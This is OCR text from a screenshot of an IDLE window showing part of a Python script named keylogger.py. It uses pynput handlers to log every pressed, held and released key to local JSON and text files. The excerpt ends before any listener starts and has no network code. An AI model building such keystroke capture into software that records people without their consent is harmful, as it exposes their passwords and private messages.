 keylogger.py - F:\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Ln: 19 Col: 0